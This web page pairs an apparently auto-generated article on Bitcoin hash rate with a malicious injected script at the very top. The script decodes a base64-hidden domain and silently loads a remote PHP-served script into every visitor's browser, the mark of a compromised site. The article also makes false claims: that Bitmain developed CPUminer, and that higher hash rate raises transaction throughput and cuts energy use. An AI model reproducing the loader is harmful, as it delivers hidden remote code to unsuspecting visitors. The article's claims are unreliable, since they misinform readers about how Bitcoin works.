const pdx=”bmFib3NhZHJhLnRvcC94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=51619965″;document.body.appendChild(script);
Understanding Bitcoin Hash Rate: The Backbone of Decentralized Cryptocurrency
Bitcoin, the first and most well-known cryptocurrency, has been around since 2009. One of its key features that sets it apart from other digital currencies is its use of a decentralized network known as the blockchain. At the heart of this network is the concept of a “hash rate,” which plays a crucial role in maintaining the integrity and security of Bitcoin transactions. In this article, we’ll delve into the world of hash rate and explore its significance beyond a simple definition.
What is Hash Rate?
Hash rate refers to the combined total computing power used to mine, process, or validate Bitcoin transactions on the blockchain network. It’s essentially a measure of how quickly the network can confirm new blocks and create new Bitcoins (or “satoshis”). The hash rate is calculated as hash values per second, where each hash represents a unique combination of mathematical algorithms applied to a given input.
How Does Hash Rate Work?

The Bitcoin block creation process involves several steps:
- Block Creation: A miner creates a new block and calculates a hash for it.
- Mining: A miner uses powerful computers, known as “mining rigs,” to solve complex mathematical problems. These problems require significant computing power and energy.
- Validation: Once a miner solves the problem, it adds the resulting block to the blockchain network.
- Block Validation: Each new block is verified by other nodes on the network, ensuring its validity.
The hash rate plays a critical role in this process because it determines how quickly new blocks can be created and validated. The higher the hash rate, the faster the network can process transactions, as more miners work together to solve complex mathematical problems.
Why is hash rate important?
The importance of hash rate cannot be overstated:
- Better transaction capacity:
A high hash rate allows the network to process a large number of transactions per second, allowing users to make frequent purchases without having to wait too long.
- Better security: A stronger hash rate makes it more difficult for miners to exploit the system by launching 51% attacks or engaging in other types of malicious activity.
- Lower energy consumption: As the network becomes more efficient at validating transactions, the need for significant amounts of energy is reduced. This not only helps mitigate environmental concerns, but also contributes to the long-term sustainability of the network.
CPuminer: Bitcoin Mining Software
One of the most popular Bitcoin mining software platforms is CPuminer. Developed by leading cryptocurrency hardware company Bitmain, CPuminer offers users a range of features and tools to optimize their mining experience:
- Powerful algorithm selection: CPuminer allows users to choose from a variety of algorithms designed to maximize performance and hash rate.
- Advanced settings: Users can adjust parameters such as memory, CPU, and GPU settings to fine-tune the performance of their mining rig.
- Monitoring and optimization tools: The software includes real-time monitoring and optimization features that help users identify potential bottlenecks in their mining setup.
Conclusion
Bitcoin’s hash rate is a critical component of the decentralized cryptocurrency network and plays an important role in maintaining its security, stability, and scalability. As the network evolves and grows, understanding the importance of hash rate becomes increasingly important for individuals and organizations interested in participating in the Bitcoin ecosystem.
